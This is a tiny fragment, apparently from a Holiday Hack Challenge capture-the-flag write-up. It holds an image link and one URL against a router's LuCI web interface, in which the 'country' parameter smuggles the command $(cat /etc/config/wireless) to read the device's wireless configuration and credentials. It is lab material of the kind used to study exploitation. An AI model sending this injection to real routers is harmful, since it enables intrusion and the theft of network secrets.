 https://dosis-network-down.holidayhackchallenge.com/cgi-bin/luci/;stok=/locale?form=country&country=$(cat%20%2Fetc%2Fconfig%2Fwireless)